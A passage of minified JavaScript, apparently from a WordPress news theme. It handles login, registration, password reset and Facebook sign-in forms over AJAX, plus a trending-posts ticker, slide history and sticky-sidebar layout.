m.find(".td_display_err").hide();a.addClass("tds-s-btn-saving");break;case "td_mod_subscription_reset_pass":var n=jQuery("#tds-reset-pass-div");a=n.closest(".tds-block-inner").find("#tds_reset_button");n.find(".td_display_err").hide();a.addClass("tds-s-btn-saving")}jQuery.ajax({type:"POST",url:td_ajax_url,data:b,success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":e.length&&e.closest(".tds-block-inner").find("#tds_login_button").removeClass("tds-s-btn-saving");if(1===a[1]){if(e.length){var d=
new URLSearchParams((new URL(window.location.href)).search.slice(1));d.has("ref_url")?(a=e.closest(".tds-block-inner").find("#tds_login_button"),a.length&&(a.attr("disabled",!0),window.location.replace(window.atob(d.get("ref_url").replace("=",""))))):(a=e.closest(".tds-block-inner").find("#tds_login_button"),d=e.closest(".tds-block-inner").find("#tds-my-account"),a.length&&a.attr("disabled",!0),d.length&&window.location.replace(d.val()))}}else tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),
e.length&&(tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"])),tdLogin.showHideMsg(a[2]);break;case "register":m.length&&m.closest(".tds-block-inner").find("#tds_register_button").removeClass("tds-s-btn-saving");if(1===a[1]){if(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-error"]),
m.length){d=new URLSearchParams((new URL(window.location.href)).search.slice(1));if(d.has("ref_url")){var g=m.find("#tds-continue-subscription");b=m.closest(".tds-block-inner").find("#tds_register_button");c=m.closest(".tds-block-inner").find(".tds-s-cal-page-switch");g.length&&g.show().attr("href",window.atob(d.get("ref_url").replace("=","")));b.length&&b.hide();c.length&&c.hide()}else b=m.closest(".tds-block-inner").find("#tds_register_button"),c=m.closest(".tds-block-inner").find(".tds-s-cal-page-switch"),
d=m.closest(".tds-block-inner").find("#tds-my-account"),g=m.closest(".tds-block-inner").find("#tds-my-account-register"),b.length&&b.hide(),c.length&&c.hide(),d.length&&d.show(),g.length&&g.data("enabled")&&window.location.replace(g.val());m.find(".tds-s-form-content .tds-s-fc-inner").hide()}}else tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]);tdLogin.showHideMsg(a[2]);
break;case "remember_pass":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLogin.showHideMsg(a[2]);break;case "reset_pass":n.length&&n.closest(".tds-block-inner").find("#tds_reset_button").removeClass("tds-s-btn-saving"),1===a[1]?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",
0,"tds-s-notif-error"]),n.length&&setTimeout(function(){window.location.replace(f)},1E3)):(tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"])),tdLogin.showHideMsg(a[2])}},error:function(a,b,c){}})},doFBLoginAction:function(a){var b=a.closest(".td-login-wrap");b.find(".td_display_err").hide();b.addClass("td-login-wrap-fb-open");FB.login(function(a){"connected"===
a.status?FB.api("/me?fields=id,name,first_name,last_name,email,locale",function(a){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_user",user:a},success:function(a){a=jQuery.parseJSON(a);""!==a.error?(b.removeClass("td-login-wrap-fb-open"),tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a.error)):(""!==a.success&&(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(a.success)),location.reload(!0))}})}):
(b.removeClass("td-login-wrap-fb-open"),tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg("An unexpected error has occured. Please try again!"))},{scope:"public_profile, email"})},doFBLoginActionOptIn:function(a,b){var c=b.closest(".tds-block-inner");b=c.find(".tds-s-form");var d="";switch(a){case "login":d=b.find("#tds-my-account").val();break;case "register":d=b.find("#tds-my-account-register").val()}b.find(".td_display_err").hide();c.addClass("tds-s-fb-open");
FB.login(function(a){"connected"===a.status?FB.api("/me?fields=id,name,first_name,last_name,email,locale",function(a){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_user",user:a},success:function(a){a=jQuery.parseJSON(a);if(""!==a.error)c.removeClass("tds-s-fb-open"),tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.showHideMsg(a.error);
else{""!==a.success&&(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-error"]),tdLogin.showHideMsg(a.success));var b=new URLSearchParams((new URL(window.location.href)).search.slice(1));setTimeout(function(){b.has("ref_url")?window.location.replace(window.atob(b.get("ref_url").replace("=",""))):window.location.replace(d)},200)}}})}):(c.removeClass("tds-s-fb-open"),
tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.showHideMsg("An unexpected error has occured. Please try again!"))},{scope:"public_profile, email"})}}})();
jQuery().ready(function(){jQuery("#login-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#register-link-mob, #signin-register-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",1],["#td-forgot-pass-mob",
0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#forgot-pass-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",1]]);700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#login_button-mob").on("click",function(){tdLoginMob.handlerLogin()});
jQuery("#login_pass-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerLogin()});jQuery("#register_button-mob").on("click",function(){tdLoginMob.handlerRegister()});jQuery("#register_user-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerRegister()});jQuery("#forgot_button-mob").on("click",function(){tdLoginMob.handlerForgotPass()});jQuery("#forgot_email-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&
13===a.keyCode)&&tdLoginMob.handlerForgotPass()});jQuery("#td-mobile-nav .td-login-close span, #td-mobile-nav .td-register-close span").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").removeClass("td-hide-menu-content")});jQuery("#td-mobile-nav .td-forgot-pass-close a").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]])});jQuery(".td-login-fb-mob").on("click",
function(a){a.preventDefault();a=jQuery(this);tdLoginMob.doFBLoginAction(a)})});var tdLoginMob={};
(function(){tdLoginMob={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,handlerLogin:function(){var a=jQuery("#login_email-mob"),b=jQuery("#login_pass-mob"),c=jQuery("#gRecaptchaResponseMobL");if(a.length&&b.length){var d=a.val().trim(),g=b.val().trim(),f=c.attr("data-sitekey"),e="";d&&g?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(f,
{action:"submit"}).then(function(a){e=a;tdLoginMob.doAction("td_mod_login",d,"",g,e)})}):tdLoginMob.doAction("td_mod_login",d,"",g)):tdLoginMob.showHideMsg(td_email_user_pass_incorrect)}},handlerRegister:function(){var a=jQuery("#register_email-mob"),b=jQuery("#register_user-mob"),c=jQuery("#gRecaptchaResponseMobR");if(a.length&&b.length){var d=a.val().trim(),g=b.val().trim(),f=c.attr("data-sitekey"),e="";tdLoginMob.email_pattern.test(d)&&g?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),
tdLoginMob.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(f,{action:"submit"}).then(function(a){e=a;tdLoginMob.doAction("td_mod_register",d,g,"",e)})}):tdLoginMob.doAction("td_mod_register",d,g,"")):tdLoginMob.showHideMsg(td_email_user_incorrect)}},handlerForgotPass:function(){var a=jQuery("#forgot_email-mob");a.length&&(a=a.val().trim(),tdLoginMob.email_pattern.test(a)?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),
tdLoginMob.doAction("td_mod_remember_pass",a,"","")):tdLoginMob.showHideMsg(td_email_incorrect))},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},addRemoveClass:function(a){if(a.constructor===Array&&3===a.length){var b=jQuery(a[0]);b.length&&(1===a[1]?b.addClass(a[2]):
b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(".td_display_err");b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html("")))},clearFields:function(){jQuery("#login_email-mob").val("");jQuery("#login_pass-mob").val("");jQuery("#register_email-mob").val("");jQuery("#register_user-mob").val("");jQuery("#forgot_email-mob").val("")},doAction:function(a,b,c,d,g){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:a,email:b,user:c,pass:d,captcha:g},
success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2]));break;case "register":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLoginMob.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):
tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2])}},error:function(a,b,c){}})},doFBLoginAction:function(a){var b=a.closest("#login-form-mobile");b.find(".td_display_err").hide();b.addClass("td-login-form-mobile-fb-open");FB.login(function(a){"connected"===a.status?FB.api("/me?fields=id,name,first_name,last_name,email,picture.type(large),locale",function(a){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_user",user:a},success:function(a){a=
jQuery.parseJSON(a);""!==a.error?(b.removeClass("td-login-form-mobile-fb-open"),tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a.error)):(""!==a.success&&(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a.success)),location.reload(!0))}})}):(b.removeClass("td-login-form-mobile-fb-open"),tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg("An unexpected error has occured. Please try again!"))},
{scope:"public_profile, email"})}}})();var tdDemoMenu;
(function(a,b){tdDemoMenu={mousePosX:0,mousePosY:0,init:function(){a(document).mousemove(function(a){if(a.pageX||a.pageY)tdDemoMenu.mousePosX=a.pageX,tdDemoMenu.mousePosY=a.pageY;else if(a.clientX||a.clientY)tdDemoMenu.mousePosX=a.clientX+document.body.scrollLeft+document.documentElement.scrollLeft,tdDemoMenu.mousePosY=a.clientY+document.body.scrollTop+document.documentElement.scrollTop});a(document).mouseleave(function(b){a(".td-screen-demo:first").css("visibility","hidden")});a("#td-theme-settings").find(".td-skin-wrap:first").scroll(function(b){b=
b.currentTarget;var c=a(this).find(".td-skin-scroll:first");b.clientHeight+b.scrollTop<b.scrollHeight?c.css({bottom:0}):c.css({bottom:-40})});a("#td-theme-settings").find(".td-skin-scroll:first").click(function(b){b=a(this).closest(".td-skin-wrap");b.animate({scrollTop:b.scrollTop()+200},{duration:800,easing:"easeInOutQuart"})}).mouseenter(function(b){a("#td-theme-settings").find(".td-screen-demo:first").css("visibility","hidden")});a(".td-set-theme-style-link").hover(function(b){var c=a(this),g=
c.closest(".td-set-theme-style"),f=a(".td-screen-demo:first"),e=0,m=0;var n=a("#wpadminbar");var p=f.find("img:first");c=c.data("img-url");p.length?p.replaceWith('<img src="'+c+'"/>'):f.html('<img src="'+c+'"/>');0===a(".td-set-theme-style-link").index(this)%2?e=2*g.outerWidth(!0):(g=g.prev(".td-set-theme-style"),g.length&&(e=g.outerWidth(!0)-0,m=g.outerWidth(!0)+0),b.preventDefault(),b.stopPropagation());b=b.pageY-document.body.scrollTop-f.outerHeight(!0)/2;b+f.outerHeight(!0)>window.innerHeight&&
(b-=b+f.outerHeight(!0)-window.innerHeight);n=n.length?n.outerHeight(!0):0;n>b&&(b=n);n={top:b,right:e,width:""};b=f.data("width-preview");0<m&&(n.width=b+m);f.css(n);f.data("right-value",e+m);f.css("visibility","visible")},function(b){a(".td-screen-demo:first").css("visibility","hidden")}).mousemove(function(a){tdDemoMenu._moveScreenDemo(a)})},_moveScreenDemo:function(b){var c=a(".td-screen-demo:first"),g=a("#wpadminbar"),f=b.pageY-document.body.scrollTop-c.outerHeight(!0)/2;g=g.length?g.outerHeight(!0):
0;g>f&&(f=g);0>f?f=0:a(window).height()-c.outerHeight(!0)/2<b.pageY-document.body.scrollTop&&(f=a(window).height()-c.outerHeight(!0));c.css("top",f)},_checkMousePosition:function(){var c;a(".td-set-theme-style-link").each(function(b,g){tdDemoMenu._log(b);b=a(g).closest(".td-set-theme-style");var d=!1,e=!1;if(0===a(".td-set-theme-style-link").index(g)%2)parseInt(b.position().top)+parseInt(a(window).scrollTop())<tdDemoMenu.mousePosY&&tdDemoMenu.mousePosY<parseInt(b.position().top)+parseInt(a(window).scrollTop())+
parseInt(b.outerHeight())&&(d=!0,parseInt(a(window).width())-2*parseInt(b.outerWidth())<tdDemoMenu.mousePosX&&tdDemoMenu.mousePosX<parseInt(a(window).width())-parseInt(b.outerWidth())&&(e=!0));else{var m=b.prev(".td-set-theme-style");m.length&&parseInt(m.position().top)+parseInt(a(window).scrollTop())<tdDemoMenu.mousePosY&&tdDemoMenu.mousePosY<parseInt(m.position().top)+parseInt(a(window).scrollTop())+parseInt(m.outerHeight())&&(d=!0,parseInt(a(window).width())-parseInt(b.outerWidth())<tdDemoMenu.mousePosX&&
tdDemoMenu.mousePosX<parseInt(a(window).width())&&(e=!0))}if(d&&e)return c=g,!1});b===c?a("#td-theme-settings").find(".td-screen-demo:first").css("visibility","hidden"):a(c).mouseenter()},_log:function(a){}}})(jQuery);var tdTrendingNow={};
(function(){tdTrendingNow={items:[],item:function(){this.blockUid="";this.trendingNowAutostart="manual";this.trendingNowPosition=this.trendingNowTimer=0;this.trendingNowPosts=[];this._is_initialized=!1},init:function(){tdTrendingNow.items=[]},_initialize_item:function(a){!0!==a._is_initialized&&(a._is_initialized=!0)},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not valid";if("undefined"===typeof a.trendingNowPosts||1>a.trendingNowPosts.length)throw"item.trendingNowPosts is not valid";
tdTrendingNow.items.push(a);tdTrendingNow._initialize_item(a);tdTrendingNow.tdTrendingNowAutoStart(a.blockUid)},deleteItem:function(a){for(var b=0;b<tdTrendingNow.items.length;b++)if(tdTrendingNow.items[b].blockUid===a)return tdTrendingNow.items.splice(b,1),!0;return!1},itemPrev:function(a){for(var b,c=0;c<tdTrendingNow.items.length;c++)tdTrendingNow.items[c].blockUid===a&&(b=tdTrendingNow.items[c]);if(!(void 0!==a&&1>=b.trendingNowPosts.length)){if("manual"!==b.trendingNowAutostart){c=jQuery("#"+
a);var d=3;"undefined"!==typeof c.data("timer")&&""!==c.data("timer")&&(d=c.data("timer"));clearInterval(b.trendingNowTimer);b.trendingNowTimer=setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0)},1E3*d)}tdTrendingNow.tdTrendingNowChangeText([a,"right"],!1)}},itemNext:function(a){for(var b,c=0;c<tdTrendingNow.items.length;c++)tdTrendingNow.items[c].blockUid===a&&(b=tdTrendingNow.items[c]);if(!(void 0!==a&&1>=b.trendingNowPosts.length)){if("manual"!==b.trendingNowAutostart){c=
jQuery("#"+a);var d=3;"undefined"!==typeof c.data("timer")&&""!==c.data("timer")&&(d=c.data("timer"));clearInterval(b.trendingNowTimer);b.trendingNowTimer=setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0)},1E3*d)}tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0)}},tdTrendingNowChangeText:function(a,b){var c=a[0];a=a[1];for(var d=[],g=0,f,e=0;e<tdTrendingNow.items.length;e++)tdTrendingNow.items[e].blockUid===c&&(f=e,d=tdTrendingNow.items[e].trendingNowPosts,g=tdTrendingNow.items[e].trendingNowPosition);
if("undefined"!==typeof f&&null!==f&&(c=g,e=d.length-1,!(1>e))){"left"===a?(g+=1,g>e&&(g=0)):(--g,0>g&&(g=e));tdTrendingNow.items[f].trendingNowPosition=g;d[c].css("opacity",0);d[c].css("z-index",0);for(var m in d)!0===d.hasOwnProperty(m)&&d[m].removeClass("td_animated_xlong td_fadeInLeft td_fadeInRight td_fadeOutLeft td_fadeOutRight");d[g].css("opacity",1);d[g].css("z-index",1);!0===b?(d[c].addClass("td_animated_xlong td_fadeOutLeft"),d[g].addClass("td_animated_xlong td_fadeInRight")):(d[c].addClass("td_animated_xlong td_fadeOutRight"),
d[g].addClass("td_animated_xlong td_fadeInLeft"))}},tdTrendingNowAutoStart:function(a){for(var b=0;b<tdTrendingNow.items.length;b++)tdTrendingNow.items[b].blockUid===a&&"manual"!==tdTrendingNow.items[b].trendingNowAutostart&&(tdTrendingNow.items[b].trendingNowTimer=tdTrendingNow.setTimerChangingText(a))},setTimerChangingText:function(a){var b=jQuery("#"+a),c=3;"undefined"!==typeof b.data("timer")&&""!==b.data("timer")&&(c=b.data("timer"));return setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([a,
"left"],!0)},1E3*c)}};tdTrendingNow.init()})();"use strict";
var td_history={td_history_change_event:!1,init:function(){window.addEventListener("popstate",function(a){td_history.td_history_change_event=!0;"undefined"!=typeof a.state&&null!=a.state&&jQuery("#"+a.state.slide_id).iosSlider("goToSlide",a.state.current_slide)})},replace_history_entry:function(a){!1!==tdDetect.hasHistory&&history.replaceState(a,null)},add_history_entry:function(a,b,c){if(!1!==tdDetect.hasHistory)if(""==c)history.pushState(a,null,null);else{var d=td_history.get_query_parameter("p");
""!=d?1==c?history.pushState(a,null,"?p="+d):history.pushState(a,null,"?p="+d+"&"+b+"="+c):1==c?history.pushState(a,null,td_history.get_mod_rewrite_base_url()):history.pushState(a,null,td_history.get_mod_rewrite_base_url()+c+"/")}},get_mod_rewrite_base_url:function(){var a=document.URL;"/"==a.charAt(a.length-1)&&(a=a.slice(0,-1));return!1===td_history.get_mod_rewrite_pagination(document.URL)?document.URL:a.substring(0,a.lastIndexOf("/"))+"/"},get_mod_rewrite_pagination:function(){var a=document.URL;
"/"==a.charAt(a.length-1)&&(a=a.slice(0,-1));a=a.substring(a.lastIndexOf("/")+1,a.length);return td_history.isInt(a)?a:!1},get_current_page:function(a){if(""!=td_history.get_query_parameter("p"))return a=td_history.get_query_parameter(a),""!=a?a:1;a=td_history.get_mod_rewrite_pagination();return!1!==a?a:1},isInt:function(a){return 0===a%1},get_query_parameter:function(a){a=a.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");a=(new RegExp("[\\?&]"+a+"=([^&#]*)")).exec(location.search);return null==a?"":
decodeURIComponent(a[1].replace(/\+/g," "))},slide_changed_callback:function(a){if(!0===td_history.td_history_change_event)td_history.td_history_change_event=!1;else{var b=a.currentSlideNumber;a=a.sliderContainerObject.attr("id");td_history.add_history_entry({current_slide:b,slide_id:a},"slide",b)}}};window.history&&window.history.pushState&&td_history.init();var tdSmartSidebar={};
(function(){tdSmartSidebar={hasItems:!1,items:[],scroll_window_scrollTop_last:0,tds_snap_menu:tdUtil.getBackendVar("tds_snap_menu"),is_enabled:!0,is_enabled_state_run_once:!1,is_disabled_state_run_once:!1,is_tablet_grid:!1,_view_port_current_interval_index:tdViewport.getCurrentIntervalIndex(),item:function(){this.sidebar_jquery_obj=this.content_jquery_obj="";this.sidebar_height=this.sidebar_bottom=this.sidebar_top=0;this.enabled_on=[!1,!1,!1,!1];this.offset=0;this.is_width_auto=[!1,!1,!1,!1];this.content_bottom=
this.content_top=0;this.sidebar_state="";this.case_3_run_once=this.case_2_run_once=this.case_1_run_once=!1;this.case_3_last_content_height=this.case_3_last_sidebar_height=0;this.case_4_run_once=!1;this.case_4_last_menu_offset=0;this.case_6_run_once=this.case_5_run_once=!1},add_item:function(a){tdSmartSidebar.hasItems=!0;a.sidebar_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');a.content_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');
tdSmartSidebar.items.push(a)},td_events_scroll:function(a){if(!1!==tdSmartSidebar.hasItems)if(!1===tdSmartSidebar.is_enabled){if(!1===tdSmartSidebar.is_disabled_state_run_once){tdSmartSidebar.is_disabled_state_run_once=!0;for(var b=0;b<tdSmartSidebar.items.length;b++)tdSmartSidebar.items[b].sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});tdSmartSidebar.log("smart_sidebar_disabled")}}else window.requestAnimationFrame(function(){""!==tdSmartSidebar.tds_snap_menu&&tdAffix._get_menu_affix_height();
var b="";a!==tdSmartSidebar.scroll_window_scrollTop_last&&(b=a>tdSmartSidebar.scroll_window_scrollTop_last?"down":"up");tdSmartSidebar.scroll_window_scrollTop_last=a;for(var d=jQuery(window).height(),g=a+d,f=0;f<tdSmartSidebar.items.length;f++){var e=tdSmartSidebar.items[f];e.content_top=e.content_jquery_obj.offset().top;e.content_height=e.content_jquery_obj.height();e.content_bottom=e.content_top+e.content_height;e.sidebar_top=e.sidebar_jquery_obj.offset().top;e.sidebar_height=e.sidebar_jquery_obj.height();
e.sidebar_bottom=e.sidebar_top+e.sidebar_height;var m="undefined"!==typeof window.tdThemeName?window.tdThemeName:"";var n="Newspaper"===m?20:0;if("Newspaper"===m){if(!1===e.enabled_on[tdSmartSidebar._view_port_current_interval_index]){e.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});continue}if(/^(?:[A-Za-z0-9+/]{4})*(?:[A-Za-z0-9+/]{2}==|[A-Za-z0-9+/]{3}=|[A-Za-z0-9+/]{4})$/.test(e.offset)){var p=JSON.parse(atob(e.offset));switch(tdSmartSidebar._view_port_current_interval_index){case 0:n=
"undefined"!==typeof p.phone?parseInt(p.phone):n;break;case 1:n="undefined"!==typeof p.portrait?parseInt(p.portrait):n;break;case 2:n="undefined"!==typeof p.landscape?parseInt(p.landscape):n;break;case 3:n="undefined"!==typeof p.all?parseInt(p.all):n}}else n=e.offset}jQuery("body").hasClass("admin-bar")&&(n=0<tdSmartSidebar._view_port_current_interval_index?n+32:n);p=a+n;if(e.content_height<=e.sidebar_height)e.sidebar_state="case_6_content_too_small";else if(e.sidebar_height<d){var D=e.content_top;
tdAffix.is_menu_affix||"undefined"===typeof window.tdThemeName||"Newsmag"!==window.tdThemeName||"smart_snap_always"!==tdAffix.tds_snap_menu||(D+=n);tdSmartSidebar._is_smaller_or_equal(p,D)?e.sidebar_state="case_2_top_of_content":!0===tdSmartSidebar._is_smaller(e.sidebar_bottom,p)?tdSmartSidebar._is_smaller(p,e.content_bottom-e.sidebar_height)?e.sidebar_state="case_4_fixed_up":e.sidebar_state="case_3_bottom_of_content":tdSmartSidebar._is_smaller_or_equal(e.content_bottom,e.sidebar_bottom)?"up"===b&&
tdSmartSidebar._is_smaller_or_equal(p,e.sidebar_top)?e.sidebar_state="case_4_fixed_up":e.sidebar_state="case_3_bottom_of_content":e.sidebar_state=e.content_bottom-p>=e.sidebar_height?"case_4_fixed_up":"case_3_bottom_of_content"}else if(!0===tdSmartSidebar._is_smaller(e.sidebar_bottom,p)?!0===tdSmartSidebar._is_smaller_or_equal(p,e.sidebar_top)&&!0===tdSmartSidebar._is_smaller_or_equal(e.content_top,p)?e.sidebar_state="case_4_fixed_up":!0===tdSmartSidebar._is_smaller(e.sidebar_bottom,g)&&!0===tdSmartSidebar._is_smaller(e.sidebar_bottom,
e.content_bottom)&&e.content_bottom>=g?e.sidebar_state="case_1_fixed_down":e.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller(e.sidebar_bottom,g)&&!0===tdSmartSidebar._is_smaller(e.sidebar_bottom,e.content_bottom)&&"down"===b&&e.content_bottom>=g?e.sidebar_state="case_1_fixed_down":!0===tdSmartSidebar._is_smaller_or_equal(e.sidebar_top,e.content_top)&&"up"===b&&e.content_bottom>=g?e.sidebar_state="case_2_top_of_content":!0===tdSmartSidebar._is_smaller_or_equal(e.content_bottom,
e.sidebar_bottom)&&"down"===b||e.content_bottom<g?e.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller_or_equal(p,e.sidebar_top)&&"up"===b&&!0===tdSmartSidebar._is_smaller_or_equal(e.content_top,p)?e.sidebar_state="case_4_fixed_up":"up"===b&&!0===tdSmartSidebar._is_smaller_or_equal(g,e.sidebar_top)&&(e.sidebar_state="case_2_top_of_content"),"case_1_fixed_down"===e.sidebar_state&&"up"===b||"case_4_fixed_up"===e.sidebar_state&&"down"===b)e.sidebar_state="case_5_absolute";p=0;if(null!==
tdViewport.getCurrentIntervalItem()){D=e.sidebar_jquery_obj.parent(".vc_column, .td-main-sidebar, .vc_column-inner, .vc_column_inner");var t=D.find(".td-sticky-sidebar-placeholder");"Newspaper"===m?!0===e.is_width_auto[tdSmartSidebar._view_port_current_interval_index]?(e.sidebar_jquery_obj.css("width",""),t.length&&t.css("width",""),p=e.sidebar_jquery_obj.width(),t.length?t.css("width",p):D.prepend('<div class="td-sticky-sidebar-placeholder" style="width:'+p+'px"></div>')):(p=D.width(),t.length&&
t.remove()):p=D.width();e.sidebar_jquery_obj.width(p)}switch(e.sidebar_state){case "case_1_fixed_down":if(!0===e.case_1_run_once)break;tdSmartSidebar.log("sidebar_id: "+f+" "+e.sidebar_state);e.case_1_run_once=!0;e.case_2_run_once=!1;e.case_3_run_once=!1;e.case_4_run_once=!1;e.case_5_run_once=!1;e.case_6_run_once=!1;e.sidebar_jquery_obj.css({width:p,position:"fixed",top:"auto",bottom:"0","z-index":"1"});break;case "case_2_top_of_content":if(!0===e.case_2_run_once)break;tdSmartSidebar.log("sidebar_id: "+
f+" "+e.sidebar_state);e.case_1_run_once=!1;e.case_2_run_once=!0;e.case_3_run_once=!1;e.case_4_run_once=!1;e.case_5_run_once=!1;e.case_6_run_once=!1;e.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});break;case "case_3_bottom_of_content":if(!0===e.case_3_run_once&&e.case_3_last_sidebar_height===e.sidebar_height&&e.case_3_last_content_height===e.content_height)break;tdSmartSidebar.log("sidebar_id: "+f+" "+e.sidebar_state);e.case_1_run_once=!1;e.case_2_run_once=!1;e.case_3_run_once=
!0;e.case_3_last_sidebar_height=e.sidebar_height;e.case_3_last_content_height=e.content_height;e.case_4_run_once=!1;e.case_5_run_once=!1;e.case_6_run_once=!1;e.sidebar_jquery_obj.css({width:p,position:"absolute",top:e.content_bottom-e.sidebar_height-e.content_top,bottom:"auto"});break;case "case_4_fixed_up":if(!0===e.case_4_run_once&&e.case_4_last_menu_offset===n)break;tdSmartSidebar.log("sidebar_id: "+f+" "+e.sidebar_state);e.case_1_run_once=!1;e.case_2_run_once=!1;e.case_3_run_once=!1;e.case_4_run_once=
